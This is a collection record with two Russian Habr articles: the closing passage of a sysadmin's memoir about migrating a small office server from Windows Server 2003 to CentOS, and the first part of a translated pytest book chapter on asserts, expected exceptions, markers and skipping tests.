Current Speed: Unknown
Type: DIMM SDRAM
Installed Size: 256 MB (Single-bank Connection)
Enabled Size: 256 MB (Single-bank Connection)
Error Status: OK
Handle 0x001A, DMI type 17, 27 bytes
Memory Device
Array Handle: 0x0019
Error Information Handle: Not Provided
Total Width: 64 bits
Data Width: 64 bits
Size: 1024 MB
Form Factor: DIMM
Set: None
Locator: A0
Bank Locator: Bank0/1
Type: Unknown
Type Detail: None
Speed: 400 MHz
Manufacturer:
Serial Number:
Asset Tag:
Part Number:
Handle 0x001B, DMI type 17, 27 bytes
Memory Device
Array Handle: 0x0019
Error Information Handle: Not Provided
Total Width: 64 bits
Data Width: 64 bits
Size: 256 MB
Form Factor: DIMM
Set: None
Locator: A1
Bank Locator: Bank2/3
Type: Unknown
Type Detail: None
Speed: 400 MHz
Manufacturer:
Serial Number:
Asset Tag:
Part Number:
```
### Что к чему и что куда?
В первый день после уборки мне не хватило сил выяснить что за беда с сервером и почему он еще жив. На второй день я подключил к нему монитор, клаву и мышь. На мое удивление там стоял Windows Server 2003.
Данная машинка взяла на себя следующие функции:
* Роутер
* DHCP сервер
* Сервер [БД «Парус»](http://www.parus.com/solutions/middle/products/parus7/)
* Сервер 1С Бухгалтерии
* Сервер мессенджера [CommFort](http://www.commfort.com/ru/)
* Файлообменник
По спине побежали мурашки от того, что я увидел. На тот момент я немножко знал linux и пользовался только дистрибутивом [MOPS Linux](https://ru.wikipedia.org/wiki/MOPSLinux). К тому времени его перестали поддерживать и я решил попробовать [CentOS](https://www.centos.org/).
Из трупов на рабочем месте я собрал рабочую платформу и начал изучать возможности CentOS. Для меня это было в новинку, но я быстро освоился и спустя 2 месяца новый сервер заработал. БД «Парус» был убит и доступ к базе осуществлялся только локально на компьютере директора, сервер 1С был перенесен на мощный компьютер и осуществлять его поддержку начала сторонняя компания.
На новом сервере я запустил:
* DHCP сервер
* Сервер [ejabberd](https://www.ejabberd.im/)
* Прокси-сервер [Squid](http://www.squid-cache.org/)
* Файлообменник на Samba и ESET для фильтрации заразы
В последующем я расчистил все завалы в каморке и собрал стеллаж из профиля. Больше я не появлялся. После года работы мне позвонила Ирина и сообщила, что должность системного администратора сокращают и ей было очень приятно со мной работать.
### Заключение
Два месяц назад мне снова позвонила Ирина и сообщила, что им выделили статический IP адрес под ViPNet Coordinator и им необходима помощь в настройке моего сервера. Как и в начале истории я решил отказаться, так как я больше не работал на данном предприятии, а любая работа должна оплачиваться.
Месяц назад опять состоялся телефонный разговор. На этот раз сообщили, что рабочее место мне скоро откроют, оклад увеличат в два раза и условия останутся прежними. На этот раз я согласился, но при условии, что на полставки встану я, а на вторую часть мой брат.
На продолжение сотрудничества побудили меня мои собственные причины:
* Статический IP адрес я могу использовать в своих личных целях.
* Лишняя денежка всегда будет кстати.
* Помогу наработать трудовой стаж брату. Он у меня еще студент.
* Есть огромное желание перенести сервер на новое железо.
Данная статья является началом цикла статей, в которых я буду подробно расписывать порядок действий для запуска сервера на CentOS 7 для маленького офиса в 100 машин.
### Спасибо за внимание | https://habr.com/ru/post/326240/ | null | ru | null |
# Python Testing с pytest. Глава 2, Написание тестовых функций
[Вернуться](https://habr.com/ru/post/448782/) [Дальше](https://habr.com/ru/post/448786/) 
*Вы узнаете, как организовать тесты в классы, модули и каталоги. Затем я покажу вам, как использовать маркеры, чтобы отметить, какие тесты вы хотите запустить, и обсудить, как встроенные маркеры могут помочь вам пропустить тесты и отметить тесты, ожидая неудачи. Наконец, я расскажу о параметризации тестов, которая позволяет тестам вызываться с разными данными.*

Примеры в этой книге написаны с использованием Python 3.6 и pytest 3.2. pytest 3.2 поддерживает Python 2.6, 2.7 и Python 3.3+.
> Исходный код для проекта Tasks, а также для всех тестов, показанных в этой книге, доступен по [ссылке](https://pragprog.com/titles/bopytest/source_code "https://pragprog.com/titles/bopytest/source_code") на веб-странице книги в [pragprog.com](https://pragprog.com/titles/bopytest "https://pragprog.com/titles/bopytest"). Вам не нужно загружать исходный код, чтобы понять тестовый код; тестовый код представлен в удобной форме в примерах. Но что бы следовать вместе с задачами проекта, или адаптировать примеры тестирования для проверки своего собственного проекта (руки у вас развязаны!), вы должны перейти на веб-страницу книги и скачать работу. Там же, на веб-странице книги есть ссылка для сообщений [errata](https://pragprog.com/titles/bopytest/errata "https://pragprog.com/titles/bopytest/errata") и [дискуссионный форум](https://forums.pragprog.com/forums/438 "https://forums.pragprog.com/forums/438").
Под спойлером приведен список статей этой серии.
**Оглавление**
* [**Введение**](https://habr.com/ru/post/426699/)
* [**Глава 1: Начало работы с pytest**](https://habr.com/ru/post/448782/)
* [**Глава 2: Написание тестовых функций**](https://habr.com/ru/post/448788/)(Эта статья)
* [**Глава 3: Pytest Fixtures**](https://habr.com/ru/post/448786/)
* [**Глава 4: Builtin Fixtures**](https://habr.com/ru/post/448792/)
* [**Глава 5: Плагины**](https://habr.com/ru/post/448794/)
* [**Глава 6: Конфигурация**](https://habr.com/ru/post/448796/)
* [**Глава 7: Использование pytest с другими инструментами**](https://habr.com/ru/post/448798/)
В предыдущей главе вы запустили pytest. Вы видели, как запустить его с файлами и каталогами и сколько из опций работали. В этой главе вы узнаете, как писать тестовые функции в контексте тестирования пакета Python. Если вы используете pytest для тестирования чего-либо, кроме пакета Python, большая часть этой главы будет полезна.
Мы напишем тесты для пакета Tasks. Прежде чем мы это сделаем, я расскажу о структуре распространяемого пакета Python и тестах для него, а также о том, как заставить тесты видеть тестируемый пакет. Затем я покажу вам, как использовать assert в тестах, как тесты обрабатывают непредвиденные исключения и тестируют ожидаемые исключения.
В конце концов, у нас будет много тестов. Таким образом, вы узнаете, как организовать тесты в классы, модули и каталоги. Затем я покажу вам, как использовать маркеры, чтобы отметить, какие тесты вы хотите запустить, и обсудить, как встроенные маркеры могут помочь вам пропустить тесты и отметить тесты, ожидая неудачи. Наконец, я расскажу о параметризации тестов, которая позволяет тестам вызываться с разными данными.
> ***Прим.переводчика:*** ***Если вы используете версию Python 3.5 или 3.6*** то при выполнении тестов Главы 2 могут возникнуть сообщения вот такого вида
>
> 
>
> Эта проблема лечится исправлением `...\code\tasks_proj\src\tasks\tasksdb_tinydb.py` и повторной установкой пакета tasks
>
>
> ```
> $ cd /path/to/code
> $ pip install ./tasks_proj/`
> ```
>
>
>
>
> Исправить надо именованные параметры `eids` на `doc_ids` и `eid` на `doc_id` в модуле `...\code\tasks_proj\src\tasks\tasksdb_tinydb.py`
>
>
>
> Пояснения Смотри `#83783` [здесь](https://pragprog.com/titles/bopytest/errata)
>
>
>
> ***Прим. от Georgy ggoliev*** ***В случае использования версии tinydb 4.1.1. Возникает ошибка***
>
>
> ```
> FAILED test_unique_id_1.py::test_unique_id — TypeError: contains() got an unexpected keyword argument 'doc_ids'
> ```
>
>
>
>
> причина — в версии tinydb 4.0.0
>
>
> ```
> TinyDB.contains(...)’s doc_ids parameter has been renamed to doc_id and now only takes a single document ID
> ```
>
>
>
>
> Пояснения Смотри `#86727` [здесь](https://pragprog.com/titles/bopytest/errata)
>
>
>
> Суть исправления *\code\tasks\_proj\src\tasks\tasksdb\_tinydb.py* **def unique\_id**
>
>
> ```
> while self._db.contains(doc_id=i):
> ```
>
>
>
Тестирование пакета
-------------------
Чтобы узнать, как писать тестовые функции для пакета Python, мы будем использовать пример проекта Tasks, как описано в проекте Tasks на странице xii. Задачи представляет собой пакет Python, который включает в себя инструмент командной строки с тем же именем, задачи.
Приложение 4 «Packaging and Distributing Python Projects» на стр. 175 включает объяснение того, как распределять ваши проекты локально внутри небольшой команды или глобально через PyPI, поэтому я не буду подробно разбираться в том, как это сделать; однако давайте быстро рассмотрим, что находится в проекте «Tasks» и как разные файлы вписываются в историю тестирования этого проекта.
Ниже приведена файловая структура проекта Tasks:
```
tasks_proj/
├── CHANGELOG.rst
├── LICENSE
├── MANIFEST.in
├── README.rst
├── setup.py
├── src
│ └── tasks
│ ├── __init__.py
│ ├── api.py
│ ├── cli.py
│ ├── config.py
│ ├── tasksdb_pymongo.py
│ └── tasksdb_tinydb.py
└── tests
├── conftest.py
├── pytest.ini
├── func
│ ├── __init__.py
│ ├── test_add.py
│ └── ...
└── unit
├── __init__.py
├── test_task.py
└── ...
```
Я включил полный список проекта (за исключением полного списка тестовых файлов), чтобы указать, как тесты вписываются в остальную часть проекта, и указать на несколько файлов, которые имеют ключевое значение для тестирования, а именно *conftest.py, pytest.ini*, различные *`__init__.py`* файлы и *setup.py*.
Все тесты хранятся в *tests* и отдельно от исходных файлов пакета в *src*. Это не требование pytest, но это лучшая практика.
Все файлы верхнего уровня, *CHANGELOG.rst, LICENSE, README.rst, MANIFEST.in*, и *setup.py*, более подробно рассматриваются в Приложении 4, Упаковка и распространение проектов Python, на стр. 175. Хотя *setup.py* важен для построения дистрибутива из пакета, а также для возможности установить пакет локально, чтобы пакет был доступен для импорта.
Функциональные и модульные тесты разделены на собственные каталоги. Это произвольное решение и не обязательно. Однако организация тестовых файлов в несколько каталогов позволяет легко запускать подмножество тестов. Мне нравится разделять функциональные и модульные тесты, потому что функциональные тесты должны ломаться, только если мы намеренно изменяя функциональность системы, в то время как модульные тесты могут сломаться во время рефакторинга или изменения реализации.
Проект содержит два типа файлов `__init__.py`: найденные в каталоге `src/` и те, которые находятся в `tests/`. Файл `src/tasks/__init__.py` сообщает Python, что каталог является пакетом. Он также выступает в качестве основного интерфейса для пакета, когда кто-то использует `import tasks`. Он содержит код для импорта определенных функций из `api.py`, так что `cli.py` и наши тестовые файлы могут обращаться к функциям пакета, например `tasks.add()`, вместо того, чтобы выполнять `task.api.add ()`. Файлы `tests/func/__init__.py` и `tests/unit/__init__.py` пусты. Они указывают pytest подняться вверх на один каталог, чтобы найти корень тестового каталога и `pytest.ini`-файл.
Файл `pytest.ini` не является обязательным. Он содержит общую конфигурацию pytest для всего проекта. В вашем проекте должно быть не более одного из них. Он может содержать директивы, которые изменяют поведение pytest, например, настрйки списка параметров, которые всегда будут использоваться. Вы узнаете все о `pytest.ini` в главе 6 «Конфигурация» на стр. 113.
Файл conftest.py также является необязательным. Он считается pytest как “local plugin” и может содержать hook functions и fixtures. *Hook functions* являются способом вставки кода в часть процесса выполнения pytest для изменения работы pytest. Fixtures — это setup и teardown функции, которые выполняются до и после тестовых функций и могут использоваться для представления ресурсов и данных, используемых тестами. (Fixtures обсуждаются в главе 3, pytest Fixtures, на стр. 49 и главе 4, Builtin Fixtures, на стр. 71, а hook functions бсуждаются в главе 5 «Плагины» на стр. 95.) Hook functions и fixtures, которые используются в тестах в нескольких подкаталогах, должны содержаться в tests/conftest.py. Вы можете иметь несколько файлов conftest.py; например, можно иметь по одному в тестах и по одному для каждой поддиректории tests.
Если вы еще этого не сделали, вы можете загрузить копию исходного кода для этого проекта на [веб-сайте](https://pragprog.com/titles/bopytest/source_code) книги. Альтернативно, вы можете работать над своим проектом с аналогичной структурой.
Вот test\_task.py:
> **ch2/tasks\_proj/tests/unit/test\_task.py**
```
"""Test the Task data type."""
# -*- coding: utf-8 -*-
from tasks import Task
def test_asdict():
"""_asdict() должен возвращать словарь."""
t_task = Task('do something', 'okken', True, 21)
t_dict = t_task._asdict()
expected = {'summary': 'do something',
'owner': 'okken',
'done': True,
'id': 21}
assert t_dict == expected
def test_replace():
"""replace () должен изменить переданные данные в полях."""
t_before = Task('finish book', 'brian', False)
t_after = t_before._replace(id=10, done=True)
t_expected = Task('finish book', 'brian', True, 10)
assert t_after == t_expected
def test_defaults():
"""Использование вызова без параметров должно применить значения по умолчанию."""
t1 = Task()
t2 = Task(None, None, False, None)
assert t1 == t2
def test_member_access():
"""Проверка .field функциональность namedtuple."""
t = Task('buy milk', 'brian')
assert t.summary == 'buy milk'
assert t.owner == 'brian'
assert (t.done, t.id) == (False, None)
```
В файле *test\_task.py* указан этот оператор импорта:
```
from tasks import Task
```
Лучший способ позволить тестам импортировать tasks или что-то импортировать из tasks — установить tasks локально с помощью pip. Это возможно, потому что есть файл setup.py для прямого вызова pip.
Установите tasks, запустив `pip install .` или `pip install -e .` из каталога `tasks_proj`. Или другой вариант запустить `pip install -e tasks_proj` из каталога на один уровень выше:
```
$ cd /path/to/code
$ pip install ./tasks_proj/
$ pip install --no-cache-dir ./tasks_proj/
Processing ./tasks_proj
Collecting click (from tasks==0.1.0)
Downloading click-6.7-py2.py3-none-any.whl (71kB)
...
Collecting tinydb (from tasks==0.1.0)
Downloading tinydb-3.4.0.tar.gz
Collecting six (from tasks==0.1.0)
Downloading six-1.10.0-py2.py3-none-any.whl
Installing collected packages: click, tinydb, six, tasks
Running setup.py install for tinydb ... done
Running setup.py install for tasks ... done
Successfully installed click-6.7 six-1.10.0 tasks-0.1.0 tinydb-3.4.0
```
Если вы хотите только выполнять тесты для tasks, эта команда подойдет. Если вы хотите иметь возможность изменять исходный код во время установки tasks, вам необходимо использовать установку с опцией -e (для editable "редактируемый"):
```
$ pip install -e ./tasks_proj/
Obtaining file:///path/to/code/tasks_proj
Requirement already satisfied: click in
/path/to/venv/lib/python3.6/site-packages (from tasks==0.1.0)
Requirement already satisfied: tinydb in
/path/to/venv/lib/python3.6/site-packages (from tasks==0.1.0)
Requirement already satisfied: six in
/path/to/venv/lib/python3.6/site-packages (from tasks==0.1.0)
Installing collected packages: tasks
Found existing installation: tasks 0.1.0
Uninstalling tasks-0.1.0:
Successfully uninstalled tasks-0.1.0
Running setup.py develop for tasks
Successfully installed tasks
```
Теперь попробуем запустить тесты:
```
$ cd /path/to/code/ch2/tasks_proj/tests/unit
$ pytest test_task.py
===================== test session starts ======================
collected 4 items
test_task.py ....
=================== 4 passed in 0.01 seconds ===================
```
Импорт сработал! Остальные тесты теперь могут безопасно использовать задачи импорта. Теперь напишем несколько тестов.
Использование операторов assert
-------------------------------
Когда вы пишете тестовые функции, обычный оператор Python-а assert является вашим основным инструментом для сообщения о сбое теста. Простота этого в pytest блестящая. Это то, что заставляет многих разработчиков использовать pytest поверх других фреймворков.
Если вы использовали любую другую платформу тестирования, вы, вероятно, видели различные вспомогательные функции assert. Например, ниже приведен список некоторых форм assert и вспомогательных функций assert:
| **pytest** | **unittest** |
| --- | --- |
| assert something | assertTrue(something) |
| assert a == b | assertEqual(a, b) |
| assert a <= b | assertLessEqual(a, b) |
| ... | ... |
С помощью pytest вы можете использовать assert <выражение> с любым выражением. Если выражение будет вычисляться как False, когда оно будет преобразовано в bool, тест завершится с ошибкой.
pytest включает функцию, называемую assert rewriting, которая перехватывает assert calls и заменяет их тем, что может рассказать вам больше о том, почему ваши утверждения не удались. Давайте посмотрим, насколько полезно это переписывание, если посмотреть на несколько ошибок утверждения:
> **ch2/tasks\_proj/tests/unit/test\_task\_fail.py**
```
"""Используем the Task type для отображения сбоев тестов."""
from tasks import Task
def test_task_equality():
"""Разные задачи не должны быть равными."""
t1 = Task('sit there', 'brian')
t2 = Task('do something', 'okken')
assert t1 == t2
def test_dict_equality():
"""Различные задачи, сравниваемые как dicts, не должны быть равны."""
t1_dict = Task('make sandwich', 'okken')._asdict()
t2_dict = Task('make sandwich', 'okkem')._asdict()
assert t1_dict == t2_dict
```
Все эти тесты терпят неудачу, но интересна информация в трассировке:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\unit>pytest test_task_fail.py
============================= test session starts =============================
collected 2 items
test_task_fail.py FF
================================== FAILURES ===================================
_____________________________ test_task_equality ______________________________
def test_task_equality():
"""Different tasks should not be equal."""
t1 = Task('sit there', 'brian')
t2 = Task('do something', 'okken')
> assert t1 == t2
E AssertionError: assert Task(summary=...alse, id=None) == Task(summary='...alse, id=None)
E At index 0 diff: 'sit there' != 'do something'
E Use -v to get the full diff
test_task_fail.py:9: AssertionError
_____________________________ test_dict_equality ______________________________
def test_dict_equality():
"""Different tasks compared as dicts should not be equal."""
t1_dict = Task('make sandwich', 'okken')._asdict()
t2_dict = Task('make sandwich', 'okkem')._asdict()
> assert t1_dict == t2_dict
E AssertionError: assert OrderedDict([...('id', None)]) == OrderedDict([(...('id', None)])
E Omitting 3 identical items, use -vv to show
E Differing items:
E {'owner': 'okken'} != {'owner': 'okkem'}
E Use -v to get the full diff
test_task_fail.py:16: AssertionError
========================== 2 failed in 0.30 seconds ===========================
```
Вот это да! Это очень много информации. Для каждого неудачного теста точная строка ошибки отображается с помощью > указателя на отказ. Строки E показывают дополнительную информацию о сбое assert, чтобы помочь вам понять, что пошло не так.
Я намеренно поставил два несовпадения в `test_task_equality()`, но только первое было показано в предыдущем коде. Давайте попробуем еще раз с флагом `-v`, как предложено в сообщении об ошибке :
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\unit>pytest -v test_task_fail.py
============================= test session starts =============================
collected 2 items
test_task_fail.py::test_task_equality FAILED
test_task_fail.py::test_dict_equality FAILED
================================== FAILURES ===================================
_____________________________ test_task_equality ______________________________
def test_task_equality():
"""Different tasks should not be equal."""
t1 = Task('sit there', 'brian')
t2 = Task('do something', 'okken')
> assert t1 == t2
E AssertionError: assert Task(summary=...alse, id=None) == Task(summary='...alse, id=None)
E At index 0 diff: 'sit there' != 'do something'
E Full diff:
E - Task(summary='sit there', owner='brian', done=False, id=None)
E ? ^^^ ^^^ ^^^^
E + Task(summary='do something', owner='okken', done=False, id=None)
E ? +++ ^^^ ^^^ ^^^^
test_task_fail.py:9: AssertionError
_____________________________ test_dict_equality ______________________________
def test_dict_equality():
"""Different tasks compared as dicts should not be equal."""
t1_dict = Task('make sandwich', 'okken')._asdict()
t2_dict = Task('make sandwich', 'okkem')._asdict()
> assert t1_dict == t2_dict
E AssertionError: assert OrderedDict([...('id', None)]) == OrderedDict([(...('id', None)])
E Omitting 3 identical items, use -vv to show
E Differing items:
E {'owner': 'okken'} != {'owner': 'okkem'}
E Full diff:
E {'summary': 'make sandwich',
E - 'owner': 'okken',
E ? ^...
E
E ...Full output truncated (5 lines hidden), use '-vv' to show
test_task_fail.py:16: AssertionError
========================== 2 failed in 0.28 seconds ===========================
```
Ну, я думаю, что это чертовски круто! pytest не только смог найти оба различия, но и показал нам, где именно эти различия. В этом примере используется только equality assert; на веб-сайте [pytest.org](http://doc.pytest.org/en/latest/example/reportingdemo.html) можно найти еще много разновидностей оператора assert с удивительной информацией об отладке трассировки.
Ожидание Исключений (expected exception)
----------------------------------------
Исключения(Exceptions) могут возникать в нескольких местах Tasks API. Давайте быстро заглянем в функции, найденные в *tasks/api.py*:
```
def add(task): # type: (Task) -\> int
def get(task_id): # type: (int) -\> Task
def list_tasks(owner=None): # type: (str|None) -\> list of Task
def count(): # type: (None) -\> int
def update(task_id, task): # type: (int, Task) -\> None
def delete(task_id): # type: (int) -\> None
def delete_all(): # type: () -\> None
def unique_id(): # type: () -\> int
def start_tasks_db(db_path, db_type): # type: (str, str) -\> None
def stop_tasks_db(): # type: () -\> None
```
Существует соглашение между CLI-кодом в *cli.py* и кодом API в *api.py* относительно того, какие типы будут передаваться в функции API. Вызовы API — это место, где я ожидаю, что исключения будут подняты, если тип неверен. Чтобы удостовериться, что эти функции вызывают исключения, если они вызваны неправильно, используйте неправильный тип в тестовой функции, чтобы преднамеренно вызвать исключения TypeError и использовать с pytest.raises (expected exception), например:
> **ch2/tasks\_proj/tests/func/test\_api\_exceptions.py**
```
"""Проверка на ожидаемые исключения из-за неправильного использования API."""
import pytest
import tasks
def test_add_raises():
"""add() должно возникнуть исключение с неправильным типом param."""
with pytest.raises(TypeError):
tasks.add(task='not a Task object')
```
В `test_add_raises()`, с `pytest.raises(TypeError)`: оператор сообщает, что все, что находится в следующем блоке кода, должно вызвать исключение TypeError. Если исключение не вызывается, тест завершается неудачей. Если тест вызывает другое исключение, он завершается неудачей.
Мы только что проверили тип исключения в `test_add_raises()`. Можно также проверить параметры исключения. Для `start_tasks_db(db_path, db_type)`, не только *db\_type* должен быть строкой, это действительно должна быть либо 'tiny' или 'mongo'. Можно проверить, чтобы убедиться, что сообщение об исключении является правильным, добавив excinfo:
> **ch2/tasks\_proj/tests/func/test\_api\_exceptions.py**
```
def test_start_tasks_db_raises():
"""Убедитесь, что не поддерживаемая БД вызывает исключение."""
with pytest.raises(ValueError) as excinfo:
tasks.start_tasks_db('some/great/path', 'mysql')
exception_msg = excinfo.value.args[0]
assert exception_msg == "db_type must be a 'tiny' or 'mongo'"
```
Это позволяет нам более внимательно рассмотреть это исключение. Имя переменной после as (в данном случае excinfo) заполняется сведениями об исключении и имеет тип ExceptionInfo.
В нашем случае, мы хотим убедиться, что первый (и единственный) параметр исключения соответствует строке.
Marking Test Functions
----------------------
pytest обеспечивает классный механизм, позволяющий помещать маркеры в тестовые функции. Тест может иметь более одного маркера, а маркер может быть в нескольких тестах.
Маркеры обретут для вас смысл после того, как вы увидите их в действии. Предположим, мы хотим запустить подмножество наших тестов в качестве быстрого "smoke test", чтобы получить представление о том, есть ли какой-то серьезный разрыв в системе. Smoke tests по соглашению не являются всеобъемлющими, тщательными наборами тестов, но выбранным подмножеством, которое можно быстро запустить и дать разработчик достойное представление о здоровье всех частей системы.
Чтобы добавить набор тестов smoke в проект Tasks, нужно добавить `@mark.pytest.smoke` для некоторых тестов. Давайте добавим его к нескольким тестам `test_api_exceptions.py` (обратите внимание, что маркеры *smoke* и *get* не встроены в pytest; я просто их придумал):
> **ch2/tasks\_proj/tests/func/test\_api\_exceptions.py**
```
@pytest.mark.smoke
def test_list_raises():
"""list() должно возникнуть исключение с неправильным типом param."""
with pytest.raises(TypeError):
tasks.list_tasks(owner=123)
@pytest.mark.get
@pytest.mark.smoke
def test_get_raises():
"""get() должно возникнуть исключение с неправильным типом param."""
with pytest.raises(TypeError):
tasks.get(task_id='123')
```
Теперь давайте выполним только те тесты, которые помечены `-m marker_name`:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests>cd func
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v -m "smoke" test_api_exceptions.py
============================= test session starts =============================
collected 7 items
test_api_exceptions.py::test_list_raises PASSED
test_api_exceptions.py::test_get_raises PASSED
============================= 5 tests deselected ==============================
=================== 2 passed, 5 deselected in 0.18 seconds ====================
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v -m "get" test_api_exceptions.py
============================= test session starts =============================
collected 7 items
test_api_exceptions.py::test_get_raises PASSED
============================= 6 tests deselected ==============================
=================== 1 passed, 6 deselected in 0.13 seconds ====================
```
Помните, что `-v` сокращенно от `--verbose` и позволяет нам видеть имена тестов, которые выполняются. Использование-m 'smoke' запускает оба теста, помеченные @pytest.mark.smoke.
Использование `-m` 'get' запустит один тест, помеченный `@pytest.mark.get`. Довольно простой.
Все становится чудесатей и чудесатей! Выражение после `-m` может использовать `and`, `or` и `not` комбинировать несколько маркеров:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v -m "smoke and get" test_api_exceptions.py
============================= test session starts =============================
collected 7 items
test_api_exceptions.py::test_get_raises PASSED
============================= 6 tests deselected ==============================
=================== 1 passed, 6 deselected in 0.13 seconds ====================
```
Это мы провели тест только с маркерами `smoke` и `get`. Мы можем использовать и `not`:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v -m "smoke and not get" test_api_exceptions.py
============================= test session starts =============================
collected 7 items
test_api_exceptions.py::test_list_raises PASSED
============================= 6 tests deselected ==============================
=================== 1 passed, 6 deselected in 0.13 seconds ====================
```
Добавление `-m 'smoke and not get'` выбрало тест, который был отмечен с помощью `@pytest.mark.smoke`, но не `@pytest.mark.get`.
### Заполнение Smoke Test
Предыдущие тесты еще не кажутся разумным набором `smoke test`. Мы фактически не касались базы данных и не добавляли никаких задач. Конечно `smoke test` должен был бы сделать это.
Давайте добавим несколько тестов, которые рассматривают добавление задачи, и используем один из них как часть нашего набора тестов *smoke*:
> **ch2/tasks\_proj/tests/func/test\_add.py**
```
"""Проверьте функцию API tasks.add ()."""
import pytest
import tasks
from tasks import Task
def test_add_returns_valid_id():
"""tasks.add(valid task) должен возвращать целое число."""
# GIVEN an initialized tasks db
# WHEN a new task is added
# THEN returned task_id is of type int
new_task = Task('do something')
task_id = tasks.add(new_task)
assert isinstance(task_id, int)
@pytest.mark.smoke
def test_added_task_has_id_set():
"""Убедимся, что поле task_id установлено tasks.add()."""
# GIVEN an initialized tasks db
# AND a new task is added
new_task = Task('sit in chair', owner='me', done=True)
task_id = tasks.add(new_task)
# WHEN task is retrieved
task_from_db = tasks.get(task_id)
# THEN task_id matches id field
assert task_from_db.id == task_id
```
Оба этих теста имеют комментарий GIVEN к инициализированной БД tasks, но в тесте нет инициализированной базы данных. Мы можем определить fixture для инициализации базы данных перед тестом и очистки после теста:
> **ch2/tasks\_proj/tests/func/test\_add.py**
```
@pytest.fixture(autouse=True)
def initialized_tasks_db(tmpdir):
"""Connect to db before testing, disconnect after."""
# Setup : start db
tasks.start_tasks_db(str(tmpdir), 'tiny')
yield # здесь происходит тестирование
# Teardown : stop db
tasks.stop_tasks_db()
```
Фикстура, tmpdir, используемая в данном примере, является встроенной (builtin fixture). Вы узнаете все о встроенных фикстурах в главе 4, Builtin Fixtures, на странице 71, и вы узнаете о написании собственных фикстур и о том, как они работают в главе 3, pytest Fixtures, на странице 49, включая параметр autouse, используемый здесь.
autouse, используемый в нашем тесте, показывает, что все тесты в этом файле будут использовать fixture. Код перед `yield` выполняется перед каждым тестом; код после `yield` выполняется после теста. При желании yield может возвращать данные в тест. Вы рассмотрите все это и многое другое в последующих главах, но здесь нам нужно каким-то образом настроить базу данных для тестирования, поэтому я больше не могу ждать, и должен показть вам сей прибор (фикстуру конечно!). (pytest также поддерживает старомодные функции setup и teardown, такие как те, что используется в **unittest** и **nose**, но они не так интересны. Однако, если вам все же интересно, они описаны в Приложении 5, xUnit Fixtures, на стр. 183.)
Давайте пока отложим обсуждение фикстур и перейдем к началу проекта и запустим наш *smoke test suite*:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>cd ..
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests>cd ..
(venv33) ...\bopytest-code\code\ch2\tasks_proj>pytest -v -m "smoke"
============================= test session starts =============================
collected 56 items
tests/func/test_add.py::test_added_task_has_id_set PASSED
tests/func/test_api_exceptions.py::test_list_raises PASSED
tests/func/test_api_exceptions.py::test_get_raises PASSED
============================= 53 tests deselected =============================
=================== 3 passed, 53 deselected in 0.49 seconds ===================
```
Тут показано, что помеченные тесты из разных файлов могут выполняться вместе.
Пропуск Тестов (Skipping Tests)
-------------------------------
Хотя маркеры, обсуждаемые в методах проверки маркировки, на стр. 31 были именами по вашему выбору, pytest включает в себя несколько полезных встроенных маркеров: `skip`, `skipif`, и `xfail`. В этом разделе я расскажу про `skip` и `skipif`, а в следующем `-xfail`.
Маркеры `skip` и `skipif` позволяют пропускать тесты, которые не нужно выполнять. Для примера, допустим, мы не знали, как должна работать `tasks.unique_id()`. Каждый вызов её должен возвращает другой номер? Или это просто номер, который еще не существует в базе данных?
Во-первых, давайте напишем тест (заметим, что в этом файле тоже есть фикстура `initialized_tasks_db`; просто она здесь не показана):
> **ch2/tasks\_proj/tests/func/`test_unique_id_1.py`**
```
"""Test tasks.unique_id()."""
import pytest
import tasks
def test_unique_id():
"""Вызов unique_id () дважды должен возвращать разные числа."""
id_1 = tasks.unique_id()
id_2 = tasks.unique_id()
assert id_1 != id_2
```
Затем дайте ему выполниться:
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest test_unique_id_1.py
============================= test session starts =============================
collected 1 item
test_unique_id_1.py F
================================== FAILURES ===================================
_______________________________ test_unique_id ________________________________
def test_unique_id():
"""Calling unique_id() twice should return different numbers."""
id_1 = tasks.unique_id()
id_2 = tasks.unique_id()
> assert id_1 != id_2
E assert 1 != 1
test_unique_id_1.py:11: AssertionError
========================== 1 failed in 0.30 seconds ===========================
```
Хм. Может быть, мы ошиблись. Посмотрев на API немного больше, мы видим, что docstring говорит """Return an integer that does not exist in the db.""", что означает *Возвращает целое число, которое не существует в DB*. Мы могли бы просто изменить тест. Но вместо этого давайте просто отметим первый, который будет пропущен:
> **ch2/tasks\_proj/tests/func/`test_unique_id_2.py`**
```
@pytest.mark.skip(reason='misunderstood the API')
def test_unique_id_1():
"""Вызов unique_id () дважды должен возвращать разные числа."""
id_1 = tasks.unique_id()
id_2 = tasks.unique_id()
assert id_1 != id_2
def test_unique_id_2():
"""unique_id() должен вернуть неиспользуемый id."""
ids = []
ids.append(tasks.add(Task('one')))
ids.append(tasks.add(Task('two')))
ids.append(tasks.add(Task('three')))
# захват уникального id
uid = tasks.unique_id()
# убеждаемся, что его нет в списке существующих идентификаторов
assert uid not in ids
```
Отметить тест, который нужно пропустить, так же просто, как добавить `@pytest.mark.skip()` чуть выше тестовой функции.
Повторим :
```
(venv33) ...\bopytest-code\code\ch2\tasks_proj\tests\func>pytest -v test_unique_id_2.py
============================= test session starts =============================
collected 2 items
test_unique_id_2.py::test_unique_id_1 SKIPPED
test_unique_id_2.py::test_unique_id_2 PASSED
===================== 1 passed, 1 skipped in 0.19 seconds =====================
```
Теперь предположим, что по какой-то причине мы решили, что первый тест также должен быть действительным, и мы намерены сделать эту работу в версии 0.2.0 пакета. Мы можем оставить тест на месте и использовать вместо этого skipif:
> **ch2/tasks\_proj/tests/func/`test_unique_id_3.py`**
```
@pytest.mark.skipif(tasks.__version__ < '0.2.0',
reason='not supported until version 0.2.0')
def test_unique_id_1():
"""Вызов unique_id () дважды должен возвращать разные числа."""
id_1 = tasks.unique_id()
id_2 = tasks.unique_id()
assert id_1 != id_2
```
